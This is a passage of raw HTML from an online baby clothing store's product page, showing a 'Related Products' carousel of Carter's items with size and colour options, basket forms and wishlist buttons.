href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/one-piece/baby-boy-one-piece/carters-snap-up-transportation-cotton-sleep-play/&amp;media=https://sprogstore.com/wp-content/uploads/2019/02/003e8ac2-8233-4eb5-8096-f89fddd948ba.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-babysoft-take-me-home-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/dfacb37c-662d-445e-ba23-fc9869cf591c-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1997" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;alt&quot;:&quot;dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1996,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498301&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2000,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;alt&quot;:&quot;dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/dfacb37c-662d-445e-ba23-fc9869cf591c-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1996,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795466980&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2001,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Navy" >Navy</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="1997"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1997 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1997"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1997,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1997&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1997"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1997" class="quickview quickview-button quickview-1997" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-babysoft-take-me-home-set/">Carter&#8217;s &#8211; 3-Piece Babysoft Take-Me-Home Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2337" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;alt&quot;:&quot;2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/2dec13d5-94c6-40c3-9108-a329b6cbc533-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2336,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796640440&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696b93484f5e4">Carter&#039;s - 3-Piece Whale Little Short Set quantity</label>
	<input
		type="number"
				id="quantity_696b93484f5e4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2337" />
	<input type="hidden" name="product_id" value="2337" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2337 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2337"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2337,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2337&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2337"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2337" class="quickview quickview-button quickview-2337" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-whale-little-short-set/">Carter&#8217;s &#8211; 3-Piece Whale Little Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-snap-up-monster-cotton-sleep-play/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="5048f6ba-0ae7-4529-8495-a2d67d5b832a.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1834" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;Preemie&quot;,&quot;attribute_colour&quot;:&quot;Turquoise&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;caption&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;alt&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1833,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287645&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1835,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Turquoise&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;caption&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;alt&quot;:&quot;5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5048f6ba-0ae7-4529-8495-a2d67d5b832a-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1833,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287591&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1837,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Preemie" >Preemie</option><option value="6M" >6M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Turquoise" >Turquoise</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696b9348599aa">Carter&#039;s - Snap-Up Monster Cotton Sleep &amp; Play quantity</label>
	<input
		type="number"
				id="quantity_696b9348599aa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1834" />
	<input type="hidden" name="product_id" value="1834" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1834 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1834"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1834,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1834&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1834"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1834" class="quickview quickview-button quickview-1834" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-snap-up-monster-cotton-sleep-play/">Carter&#8217;s &#8211; Snap-Up Monster Cotton Sleep &amp; Play</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-burp-cloths/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/6f63d36d-60df-4132-b3e5-54516c5c31d1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="6f63d36d-60df-4132-b3e5-54516c5c31d1.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
